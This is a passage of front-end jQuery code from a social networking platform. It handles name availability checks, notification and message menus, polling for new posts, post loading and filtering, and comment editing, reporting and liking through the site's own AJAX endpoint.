    } else if(data.status == 300) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 400) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 500) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 600) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    }
  });
}

function Wo_CheckPagename(pagename, page_id) {
  var check_container = $('.checking');
  var check_input = $('#page_name').val();
  if(check_input == '') {
    check_container.empty();
    return false;
  }
  check_container.removeClass('unavailable').removeClass('available').html('<i class="fa fa-clock-o"></i><span id="loading"> Checking <span>.</span><span>.</span><span>.</span></span>');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'check_pagename',
    pagename: pagename,
    page_id: page_id
  }, function (data) {
    if(data.status == 200) {
      check_container.html('<i class="fa fa-check"></i> ' + data.message).removeClass('unavailable').addClass('available');
    } else if(data.status == 300) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 400) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 500) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 600) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    }
  });
}

function Wo_CheckGroupname(groupname, group_id) {
  var check_container = $('.checking');
  var check_input = $('#group_name').val();
  if(check_input == '') {
    check_container.empty();
    return false;
  }
  check_container.removeClass('unavailable').removeClass('available').html('<i class="fa fa-clock-o"></i><span id="loading"> Checking <span>.</span><span>.</span><span>.</span></span>');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'check_groupname',
    groupname: groupname,
    group_id:group_id
  }, function (data) {
    if(data.status == 200) {
      check_container.html('<i class="fa fa-check"></i> ' + data.message).removeClass('unavailable').addClass('available');
    } else if(data.status == 300) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 400) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 500) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    } else if(data.status == 600) {
      check_container.html('<i class="fa fa-remove"></i> ' + data.message).removeClass('available').addClass('unavailable');
    }
  });
}

// scroll to top function
function scrollToTop() {
  verticalOffset = typeof (verticalOffset) != 'undefined' ? verticalOffset : 0;
  element = $('html');
  offset = element.offset();
  offsetTop = offset.top;
  $('html, body').animate({
    scrollTop: offsetTop
  }, 300, 'linear');
}

// check if user is logged in function
function Wo_IsLogged() {
  $.post(Wo_Ajax_Requests_File() + '?f=session_status', function (data) {
    setTimeout(Wo_UpdateLastSeen, 30000);
    if(data.status == 200) {
      $('#logged-out-modal').modal({
        show: true
      });
    }
  });
}

// side bar users
function Wo_ReloadSideBarUsers() {
  Wo_progressIconLoader($('#sidebar-user-list-container').find('.refresh'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'update_sidebar_users'
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-users-may-know-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-user-list-container').find('.refresh'));
  });
}

function Wo_ReloadSideBarGroups() {
  Wo_progressIconLoader($('#sidebar-group-list-container').find('.refresh'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'update_sidebar_groups'
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-group-may-know-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-group-list-container').find('.refresh'));
  });
}

// side bar pages
function Wo_ReloadSideBarPages() {
  Wo_progressIconLoader($('#sidebar-page-list-container').find('.refresh'));
  var page_id = $('.sidebar-pages-may-know-container').find('.sidebar-page-data').attr('data-page-id');
  if (page_id == 'undefined') {
      page_id = '';
  }
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_next_page',
    page_id: page_id
  }, function (data) {
    if(data.status == 200) {
      if (data.html.length == 0) {
        $('.sidebar-pages-may-know-container').html('<h2><div class="no-more-pages text-center">No more pages to like</div></h2>');
      } else {
        $('.sidebar-pages-may-know-container').hide().html(data.html).fadeIn(300);
      }
    }
    Wo_progressIconLoader($('#sidebar-page-list-container').find('.refresh'));
  });
}

// get new notifications
function Wo_OpenNotificationsMenu() {
  notification_container = $('.notification-container');
  notification_list = $('#notification-list');
  notification_container.find('.new-update-alert').addClass('hidden');
  Wo_progressIconLoader(notification_container.find('.notification-loading-progress'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_notifications'
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        notification_list.html('<span class="center-text padding-10"><svg style="width: 100%;color: #03A9F4;margin: 15px 0px 15px 0px;" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M8.56 2.9A7 7 0 0 1 19 9v4m-2 4H2a3 3 0 0 0 3-3V9a7 7 0 0 1 .78-3.22M13.73 21a2 2 0 0 1-3.46 0"></path><line x1="1" y1="1" x2="23" y2="23"></line></svg>' + data.message + '</span>');
      } else {
        document.getElementById('notification-list').innerHTML = data.html;
        Wo_intervalUpdates();
      }
    }
    Wo_progressIconLoader(notification_container.find('.notification-loading-progress'));
  });
}
function Wo_OpenMessagesMenu() {
  messages_container = $('.messages-notification-container');
  messages_list = $('#messages-list');
  Wo_progressIconLoader(messages_container.find('.notification-loading-progress'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_messages'
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        messages_list.html('<span class="center-text padding-10"><svg style="width: 100%;color: #4caf50;margin: 15px 0px 15px 0px;" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>' + data.message + '</span>');
      } else {
        //messages_list.html(data.html);
        document.getElementById('messages-list').innerHTML = data.html;
        messages_list.append('<div class="show-message-link-container"><a href="' + data.messages_url + '" class="show-message-link" target="_blank">' + data.messages_text + '</a></div>');
        //Wo_intervalUpdates();
      }
    }
    Wo_progressIconLoader(messages_container.find('.notification-loading-progress'));
  });
}
// get new friend requests
function Wo_OpenRequestsMenu() {
  requests_container = $('.requests-container');
  requests_List = $('#requests-list');
  Wo_progressIconLoader(requests_container.find('.requests-loading'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_follow_requests'
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        requests_List.html('<span class="center-text"><svg style="width: 100%;color: #3f51b5;margin: 15px 0px 15px 0px;" xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="18" y1="8" x2="23" y2="13"></line><line x1="23" y1="8" x2="18" y2="13"></line></svg>' + data.message + '</span>');
      } else {
        requests_List.html(data.html);
        Wo_intervalUpdates();
      }
    }
    Wo_progressIconLoader(requests_container.find('.requests-loading'));
  });
}

// Notifications & follow requests updates
function Wo_intervalUpdates() {
  var check_posts = true;
  var hash_posts = true;
  if ($('.posts-hashtag-count').length == 0) {
     hash_posts = false;
  }
  var api = $('#api').val();
  if (api) {
     return false;
  }
  if ($('.posts-count').length == 0 || hash_posts == true) {
     check_posts = false;
  }
  if(typeof ($('#posts').attr('data-story-user')) == "string") {
    user_id = $('#posts').attr('data-story-user');
  } else {
    user_id = 0;
  }
  before_post_id = 0;
  if($('.post-container').length > 0) {
    var before_post_id = $('.post-container  > .post:not(.boosted)').attr('data-post-id');
  }
  var notification_container = $('.notification-container');
  var messages_notification_container = $('.messages-notification-container');
  var follow_requests_container = $('.requests-container');
  var ajax_request = {
    f: 'update_data',
    user_id: user_id,
    before_post_id: before_post_id,
    check_posts:check_posts,
    hash_posts:hash_posts
  };
  if (hash_posts == true) {
     ajax_request['hashtagName'] = $('#hashtagName').val();
  }
  $.get(Wo_Ajax_Requests_File(), ajax_request, function (data) {
    clearTimeout(intervalUpdates);
    intervalUpdates = setTimeout(Wo_intervalUpdates, 5000);
    if (hash_posts == true) {
        if (data.count_num > 0) {
            if(window.innerWidth < 768 ){
                $('.posts-count').empty();
                $('.head_name_links span.notification').text( data.count_num );
                $('.head_name_links span.notification').show();
                console.log(data.count_num);
            }else{
                $('.posts-count').html(data.count);
            }
        }
    } else {
        if (data.count_num > 0 && $('.filter-by-more').attr('data-filter-by') == 'all') {
            if(window.innerWidth < 768 ){
                $('.posts-count').empty();
                $('.head_name_links span.notification').text( data.count_num );
                $('.head_name_links span.notification').show();
                console.log(data.count_num);
            }else{
                $('.posts-count').html(data.count);
            }
        }
    }
    if(typeof (data.notifications) != "undefined" && data.notifications > 0) {
      notification_container.find('.new-update-alert').removeClass('hidden');
      notification_container.find('.sixteen-font-size').addClass('unread-update');
      notification_container.find('.new-update-alert').text(data.notifications).show();
      $('.notification-refresh').show();
      if(current_width > 800 && data.pop == 200) {
        Wo_NotifyMe(data.icon, decodeHtml(data.title), decodeHtml(data.notification_text), data.url);
      }
      if(data.notifications != current_notification_number) {
        if (data.notifications_sound == 0) {
           document.getElementById('notification-sound').play();
        }
        current_notification_number = data.notifications;
      }
    } else {
      notification_container.find('.new-update-alert').hide();
      notification_container.find('.sixteen-font-size').removeClass('unread-update');
      current_notification_number = 0;
    }
    if(typeof (data.messages) != "undefined" && data.messages > 0) {
      messages_notification_container.find('.new-update-alert').removeClass('hidden');
      messages_notification_container.find('.sixteen-font-size').addClass('unread-update');
      messages_notification_container.find('.new-update-alert').text(data.messages).show();
      if(data.messages != current_messages_number) {
        if (data.notifications_sound == 0) {
          document.getElementById('message-sound').play();
        }
        current_messages_number = data.messages;
      }
    } else {
      messages_notification_container.find('.new-update-alert').hide();
      messages_notification_container.find('.sixteen-font-size').removeClass('unread-update');
      current_messages_number = 0;
    }
    if(typeof (data.followRequests) != "undefined" && data.followRequests > 0) {
      follow_requests_container.find('.new-update-alert').removeClass('hidden');
      follow_requests_container.find('.sixteen-font-size').addClass('unread-update');
      follow_requests_container.find('.new-update-alert').text(data.followRequests).show();
      $('.notification-refresh').show();
      if(data.followRequests != current_follow_requests_number) {
        current_follow_requests_number = data.followRequests;
      }
    } else {
      follow_requests_container.find('.new-update-alert').hide();
      follow_requests_container.find('.sixteen-font-size').removeClass('unread-update');
      current_follow_requests_number = 0;
    }

    if(typeof (data.messages) != "undefined" && data.messages > 0 || typeof (data.notifications) != "undefined" && data.notifications > 0 || typeof (data.followRequests) != "undefined" && data.followRequests > 0) {
      title = Number(data.notifications) + Number(data.messages) + Number(data.followRequests);
      document.title = '(' + title + ') ' + document_title;
    } else {
      document.title = document_title;
    }
    if (data.calls == 200 && $('#re-calling-modal').length == 0 && $('#re-talking-modal').length == 0) {
         if ($('#calling-modal').length == 0) {
          $('body').append(data.calls_html);
          if (!$('#re-calling-modal').hasClass('calling')) {
            $('#re-calling-modal').modal({
             show: true
            });
            Wo_PlayVideoCall('play');
          }
          document.title = 'New video call..';
          setTimeout(function () {
            Wo_CloseModels();
            $('#re-calling-modal').addClass('calling');
            Wo_PlayVideoCall('stop');
            document.title = document_title;
            setTimeout(function () {
              $( '#re-calling-modal' ).remove();
              $( '.modal-backdrop' ).remove();
              $( 'body' ).removeClass( "modal-open" );
            }, 3000);
            $( '#re-calling-modal' ).remove();
            $('.modal-backdrop.in').hide();
          }, 40000);
         } 
    } else if (data.audio_calls == 200 && $('#re-calling-modal').length == 0 && $('#re-talking-modal').length == 0) {
      if ($('#calling-modal').length == 0) {
          $('body').append(data.audio_calls_html);
          if (!$('#re-calling-modal').hasClass('calling')) {
            $('#re-calling-modal').modal({
             show: true
            });
            Wo_PlayVideoCall('play');
          }
          document.title = 'New audio call..';
          setTimeout(function () {
            if ($('#re-talking-modal').length == 0) {
               Wo_CloseModels();
               $('#re-calling-modal').addClass('calling');
               Wo_PlayVideoCall('stop');
               document.title = document_title;
               setTimeout(function () {
                 $( '#re-calling-modal' ).remove();
                 $( '.modal-backdrop' ).remove();
                 $( 'body' ).removeClass( "modal-open" );
               }, 3000)
            }
          }, 40000);
         } 
    } else if (data.is_audio_call == 0 && data.is_call == 0 && ($('#re-calling-modal').length > 0 || $('#re-talking-modal').length > 0)) {
        Wo_PlayVideoCall('stop');
        $( '#re-calling-modal' ).remove();
        $( '.modal-backdrop' ).remove();
        $( 'body' ).removeClass( "modal-open" );
    }
  });
}
function Wo_GetNewHashTagPosts() {
  before_post_id = 0;
  if($('.post-container').length > 0) {
    var before_post_id = $('.post-container  > .post:not(.boosted)').attr('data-post-id');
  }
  var hashtagName = $('#hashtagName').val();
  if (!hashtagName) {
    return false;
  }
 var api = $('#api').val();
  var api_ = 0;
  if (api) {
    api_ = 1;
  }
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'get_new_hashtag_posts',
    before_post_id: before_post_id,
    hashtagName: hashtagName,
    api: api_
  }, function (data) {
    if(data.length > 0) {
      $('#posts_hashtag').find('.posts-container').remove();
      $('#posts_hashtag').prepend(data);
    }
     $('.posts-count').empty();
  });
}
// intervel new posts
function Wo_GetNewPosts() {
  var filter_by_more = $('#load-more-filter').find('.filter-by-more').attr('data-filter-by');
  if(filter_by_more != 'all') {
    return false;
  }
  if(typeof ($('#posts').attr('data-story-user')) == "string") {
    user_id = $('#posts').attr('data-story-user');
  } else {
    user_id = 0;
  }
  var api = $('#api').val();
  var api_ = 0;
  if (api) {
    api_ = 1;
  }
  before_post_id = 0;
  if($('.post-container').length > 0) {
    var before_post_id = $('.post-container  > .post:not(.boosted)').attr('data-post-id');
  }
  $('body,html').animate({
        scrollTop : 0                       // Scroll to top of body
    }, 500);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'get_new_posts',
    before_post_id: before_post_id,
    user_id: user_id,
    api: api_
  }, function (data) {
    if(data.length > 0) {
      $('#posts').find('.posts-container').remove();
      $('#posts').prepend(data);
    }
     $('.posts-count').empty();
  });
}

// load more posts

function Wo_GetMorePosts() {
  var more_posts = $('#load-more-posts');
  var filter_by_more = $('#load-more-filter').find('.filter-by-more').attr('data-filter-by');
  var after_post_id = $('div.non-boosted:last').attr('data-post-id');
  var page_id = 0;
  var user_id = 0;
  var group_id = 0;
  var event_id = 0;
  var is_api = 0;
  var ad_id    = 0;
  var story_id = 0;
  var api = $('#api').val();
  if (api) {
    is_api = 1;
  }
  if(after_post_id != null) {
    more_posts.show();
  }
  if(typeof ($('#posts').attr('data-story-user')) == "string") {
    user_id = $('#posts').attr('data-story-user');
  } else if(typeof ($('#posts').attr('data-story-page')) == "string") {
    page_id = $('#posts').attr('data-story-page');
  } else if(typeof ($('#posts').attr('data-story-group')) == "string") {
    group_id = $('#posts').attr('data-story-group');
  } else if(typeof ($('#posts').attr('data-story-event')) == "string") {
    event_id = $('#posts').attr('data-story-event');
  }
  $('#posts').append('<div class="hidden loading-status loading-single"></div>');
  $('#load-more-posts').hide();
  $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
  Wo_progressIconLoader($('#load-more-posts'));
  posts_count = 0;
  if ($('.post').length > 0) {
    posts_count = $('.post').length;
  }
  
  if ($(".user-ad-container").length > 0) {
    ad_id = $(".user-ad-container").last().attr('id');
  }

  if ($(".user-story-container").length > 0) {
    story_id = $(".user-story-container").last().attr('id');
  }
  
  if ($('body').attr('no-more-posts')) {
      $.get(Wo_Ajax_Requests_File(), {f: 'get_no_posts_name'}, function (data3) {
          $('#load-more-posts').html('<div class="white-loading list-group"><div class="cs-loader"><div class="no-more-posts-to-show">' + data3.name + '</div></div>');
      });
      $('#load-more-posts').show();
      $('.loading-status').remove();
      scrolled = 0;
      return false;
  }
  $.get(Wo_Ajax_Requests_File() +
    '?f=posts' + 
    '&s=load_more_posts'+
    '&filter_by_more=' + filter_by_more +
    '&after_post_id=' + after_post_id +
    '&user_id=' + user_id +
    '&page_id=' + page_id +
    '&group_id=' + group_id +
    '&event_id=' + event_id +
    '&posts_count=' + posts_count +
    '&is_api=' + is_api +
    '&ad_id=' +  ad_id +
    '&story_id=' + story_id,
    function (data) {
        if (data.length == 0) {
        $('body').attr('no-more-posts', "true");
        $.get(Wo_Ajax_Requests_File(), {f: 'get_no_posts_name'}, function (data3) {
            $('#load-more-posts').html('<div class="white-loading list-group"><div class="cs-loader"><div class="no-more-posts-to-show">' + data3.name + '</div></div>');
        });
        } else {
        if (data != 'Please login or signup to continue.') {
            $('body').removeAttr('no-more-posts');
            $('#posts').append(data);
            
            // Load twitter preview
            if(window.twttr) {
                twttr.widgets.load();
            }
        } else {
            $('body').attr('no-more-posts', "true");
        }
        }
        $('#load-more-posts').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-posts'));
        scrolled = 0;
    });
}

function animateStory(element) {
  if ($(element).hasClass('opacity')) {
      $(element).removeClass('opacity');
      $(element).addClass('no-opacity');
    } else {
       $(element).removeClass('no-opacity');
       $(element).addClass('opacity');
    }
}
function Wo_LoadStory(type, user_id, element) {

  var filter_by_more = $('#load-more-filter').find('.filter-by-more');
  filter_by_more.attr("data-filter-by", 'story');
  var filter_by_progress_icon = $('.filter-container').find('.type-story');
  Wo_progressIconLoader(filter_by_progress_icon);
  var story = null;
  var user  = null;
  if (type == 'all') {
    story   = 'a';
    user    = 0;
  }
  else if(type == 'prof' && user_id){
    story   = 'p';
    user    = user_id;
  }
  animateStory(element);
  var animation = setInterval(function () {
    animateStory(element);
  }, 500);
  $.ajax({
    url: Wo_Ajax_Requests_File(),
    type: 'GET',
    dataType: 'json',
    data: {f: 'status',s:story,id:user},
  })
  .done(function(data) {
    if (data.status == 200) {
      $('#posts').html(data.html);
    }
    else if(data.status == 404){
      $('#posts').html(data.html);
    }
    $(element).removeClass('opacity');
    clearInterval(animation);
    Wo_progressIconLoader(filter_by_progress_icon);
  })
  .fail(function() {
    console.log("error");
  })
  
}
function Wo_ResetStory() {
  $('.mfp-progress-line span').css('width', '0%');
}

// post filteration
function Wo_FilterPostBy(filter_by) {
  var more_posts = $('#load-more-posts');
  var filter_by_more = $('#load-more-filter').find('.filter-by-more');
  filter_by_more.attr("data-filter-by", filter_by);
  //Wo_progressIconLoader(filter_by_progress_icon);
  var type = '';
  var id = 0;
  if(typeof ($('#posts').attr('data-story-user')) == "string") {
    id = $('#posts').attr('data-story-user');
    type = 'profile';
  } else if(typeof ($('#posts').attr('data-story-page')) == "string") {
    id = $('#posts').attr('data-story-page');
    type = 'page';
  } else if (typeof ($('#posts').attr('data-story-group')) == "string") {
    id = $('#posts').attr('data-story-group');
    type = 'group';
  } else if (typeof ($('#posts').attr('data-story-event')) == "string") {
    id = $('#posts').attr('data-story-event');
    type = 'event';
  }
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'filter_posts',
    filter_by: filter_by,
    id: id,
    type: type
  }, function (data) {
    if(data) {
	  $('html, body').animate({
		scrollTop: $('#scroll_filter_click').offset().top - 100 //#DIV_ID is an example. Use the id of your destination on the page
	  }, 500);
      $('#posts').html(data);
      
    }
  });
}
// register post share
function Wo_RegisterShare(post_id) {
  var post = $('#post-' + post_id);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'register_share',
    post_id: post_id
  }, function (data) {
    if(data.status == 200) {
      post.find("#share-button").addClass('active');
      post.find("[id^=shares]").text(data.shares);
    } else {
      post.find("#share-button").removeClass('active');
      post.find("[id^=shares]").text(data.shares);
    }
    if (data.can_send == 1) {
        Wo_SendMessages();
    }
  });
}

// open post share buttons
function Wo_OpenShareBtns(post_id) {
  post_wrapper = $('#post-' + post_id);
  post_wrapper.find('.post-share').slideToggle(200);
}
// register post comment
function Wo_RegisterCommentClick(text, post_id, user_id, page_id, type) {
    post_wrapper = $('[id=post-' + post_id + ']');
    comment_textarea = post_wrapper.find('.post-comments');
    comment_btn = comment_textarea.find('.emo-comment');
    textarea_wrapper = comment_textarea.find('.textarea');
    comment_list = post_wrapper.find('.comments-list');
    if(text == '') {
      return false;
    }
    textarea_wrapper.val('');
    Wo_progressIconLoader(comment_btn);
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_comment', {
      post_id: post_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comments_num: post_wrapper.find('[id=comments]').html()
    }, function (data) {
      if(data.status == 200) {
        post_wrapper.find('.comment-container:first-child').before(data.html);
        post_wrapper.find('[id=comments]').html(data.comments_num);
      }
      Wo_progressIconLoader(comment_btn);
      if (data.can_send == 1) {
        Wo_SendMessages();
      }
    });
}
// register post comment
function Wo_LightBoxComment(text, post_id, user_id, event, page_id) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    post_wrapper = $('#lightbox-post-' + post_id);
    comment_textarea = post_wrapper.find('.post-comments');
    comment_btn = comment_textarea.find('.comment-btn');
    textarea_wrapper = comment_textarea.find('.textarea');
    comment_list = post_wrapper.find('.comments-list');
    if(textarea_wrapper.val() == '') {
      return false;
    }
    textarea_wrapper.val('');
    Wo_progressIconLoader(comment_btn);
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_comment', {
      post_id: post_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
    }, function (data) {
      if(data.status == 200) {
        post_wrapper.find('.comment-container:first-child').before(data.html);
        post_wrapper.find('#comments').html(data.comments_num);
      }
      Wo_progressIconLoader(comment_btn);
      if (data.can_send == 1) {
        Wo_SendMessages();
      }
    });
  }
}

// load all post comments
function Wo_loadAllComments(post_id,self) {
  main_wrapper = $('#post-' + post_id);
  view_more_wrapper = main_wrapper.find('.view-more-wrapper');
  Wo_progressIconLoader(view_more_wrapper);
  $('#post-' + post_id).find('.view-more-wrapper .ball-pulse').fadeIn(100);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'load_more_comments',
    post_id: post_id
  }, function (data) {
    if(data.status == 200) {
      main_wrapper.find('.comments-list').html(data.html);
      //view_more_wrapper.remove();
      $(self).remove();
      $('.ball-pulse-'+post_id).fadeOut('100');
    }
  });
}
function Wo_loadAllCommentslightbox(post_id) {
  main_wrapper_light = $('#post-' + post_id);
  view_more_wrapper_light = main_wrapper_light.find('.view-more-wrapper');
  $('.lightpost-' + post_id).find('.view-more-wrapper .ball-pulse').fadeIn(100);
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'load_more_comments',
    post_id: post_id
  }, function (data) {
    if(data.status == 200) {
      $('.comments-list-lightbox').html(data.html);
      $('.view-more-wrapper').remove();
    }
  });
}

// show post comments
function Wo_ShowComments(post_id) {
  $('#post-comments-' + post_id).toggleClass('hidden');
}

// open post edit modal
function Wo_OpenPostEditBox(post_id) {
  var edit_box = $('#post-' + post_id).find('#edit-post');
  edit_box.modal({
    show: true
  });
}

// save edited post
function Wo_EditPost(post_id) {
  var post = $('#post-' + post_id);
  var edit_box = $('#post-' + post_id).find('#edit-post');
  var edit_textarea = post.find('.edit-textarea-' + post_id + ' textarea');
  var text = edit_textarea.val();
  var post_text = post.find('.post-description p');
  var type = post.attr('data-post-type');
  if (type == 'share') {
    var post_text = post.find('.post-description .edited_text');
  }
  else{
    var post_text = post.find('.post-description p');
  }
  Wo_progressIconLoader(post.find('#edit-post-button'));
  $('#post-' + post_id).find('#edit-post .ball-pulse').fadeIn(100);
  $.post(Wo_Ajax_Requests_File() + '?f=posts&s=edit_post', {
    post_id: post_id,
    text: text
  }, function (data) {
    if(data.status == 200) {
      post_text.html(data.html);
      edit_box.modal('hide');
    }
    $('#post-' + post_id).find('#edit-post .ball-pulse').fadeOut(100);
    if (data.can_send == 1) {
        Wo_SendMessages();
    }
  });
}

// open delete post modal
function Wo_OpenPostDeleteBox(post_id) {
  var delete_box = $('#post-' + post_id).find('#delete-post');
  delete_box.modal({
    show: true
  });
}

// // delete post
// function Wo_DeletePost(post_id) {
//   Wo_CloseLightbox();
//   var delete_box = $('#post-' + post_id).find('#delete-post');
//   var delete_button = delete_box.find('#delete-all-post');
//   $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
//   $.get(Wo_Ajax_Requests_File(), {
//     f: 'posts',
//     s: 'delete_post',
//     post_id: post_id
//   }, function (data) {
//     if(data.status == 200) {
//       $('#user_post_count').html(data.post_count);
//       delete_box.modal('hide');
//       setTimeout(function () {
//         $('#post-' + post_id).slideUp(200, function () {
//           $(this).remove();
//         });
//       }, 300);
//     }
//     $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
//   });
// }

// open comment textarea
function Wo_OpenCommentEditBox(comment_id) {
  comment = $('[id=comment_' + comment_id + ']');
  comment_text = comment.find('.comment-edit');
  comment_text.slideToggle(100);
}

function Wo_ReportComment( comment_id ){
  if (!comment_id || comment_id <= 0) {
    return false;
  }
  $.get(Wo_Ajax_Requests_File(), {
    f: 'posts',
    s: 'report_comment',
    comment_id: comment_id
  }, function (data) {
    if(data.status == 200) {
      $('#comment_report_box .msg').html(data.text);
      $('#comment_report_box').modal('show');
      setTimeout(function () {
        $('#comment_report_box').modal('hide');
        $('#reportComment'+comment_id).css({"color":"#55acee"});
      }, 1500);
    }else if(data.status == 300) {
      $('#comment_report_box .msg').html(data.text);
      $('#comment_report_box').modal('show');
      setTimeout(function () {
        $('#comment_report_box').modal('hide');
        $('#reportComment'+comment_id).css({"color":"inherit"});
      }, 1500);
    }
  });

}
// save edited comment
function Wo_EditComment(text, comment_id, event) {
  comment_ = $('#edit_comment_'+comment_id);
  Wo_Get_Mention(comment_);
  comment = $('[id=comment_' + comment_id + ']');
  comment_text = comment.find('.comment-text');
  if(event.keyCode == 13 && event.shiftKey == 0) {
    Wo_progressIconLoader(comment.find('#editComment'));
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=edit_comment', {
      comment_id: comment_id,
      text: text
    }, function (data) {
      if(data.status == 200) {
        comment_text.html(data.html);
        Wo_OpenCommentEditBox(comment_id);
      }
      Wo_progressIconLoader(comment.find('#editComment'));
    });
  }
}

// save edited comment submit button
function Wo_EditComment_submit(this_btn, comment_id, event) {
    var text = $(this_btn).siblings('textarea').val();
    comment_ = $('#edit_comment_'+comment_id);
    Wo_Get_Mention(comment_);
    comment = $('[id=comment_' + comment_id + ']');
    comment_text = comment.find('.comment-text');
    Wo_progressIconLoader(comment.find('#editComment'));
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=edit_comment', {
        comment_id: comment_id,
        text: text
    }, function (data) {
        if(data.status == 200) {
            comment_text.html(data.html);
            Wo_OpenCommentEditBox(comment_id);
        }
        Wo_progressIconLoader(comment.find('#editComment'));
    });
}

// // delete comment
// function Wo_DeleteComment(comment_id) {
//   var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
//   var delete_button = delete_box.find('#delete-all-post');
//   delete_box.modal({
//     show: true
//   });
//   var comment = $('[id=comment_' + comment_id + ']');
//   delete_button.on('click', function () {
//     $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
//     $.get(Wo_Ajax_Requests_File(), {
//       f: 'posts',
//       s: 'delete_comment',
//       comment_id: comment_id
//     }, function (data) {
//       if(data.status == 200) {
//         delete_box.modal('hide');
//         $('.modal').modal('hide');
//         comment.fadeOut(300, function () {
//           comment.remove();
//         });
//       }
//     });
//   });
// }

function Wo_DeleteReplyComment(reply_id) {
  var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
  var delete_button = delete_box.find('#delete-all-reply');
  delete_box.modal({
    show: true
  });
  var comment = $('[id=comment_reply_' + reply_id + ']');
  delete_button.on('click', function () {
    $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
      f: 'posts',
      s: 'delete_comment_reply',
      reply_id: reply_id
    }, function (data) {
      if(data.status == 200) {
        delete_box.modal('hide');
        comment.fadeOut(300, function () {
          $(this).remove();
        });
      }
    });
  });
}

// register comment like
function Wo_RegisterCommentLike(comment_id) {
  var comment = $('[id=comment_' + comment_id + ']');
  comment_text = comment.find('div.comment-text').text();
  Wo_progressIconLoader(comment.find('#LikeComment'));
  $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_comment_like', {
    comment_id: comment_id,
    comment_text: comment_text
  }, function (data) {
    if(data.status == 200) {
      if (data.dislike == 1) {
          comment.find("#comment-wonders").text(data.wonders_c);
          comment.find("#WonderComment").html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-down"><path d="M10 15v4a3 3 0 0 0 3 3l4-9V2H5.72a2 2 0 0 0-2 1.7l-1.38 9a2 2 0 0 0 2 2.3zm7-13h2.67A2.31 2.31 0 0 1 22 4v7a2.31 2.31 0 0 1-2.33 2H17"></path></svg>');
      }
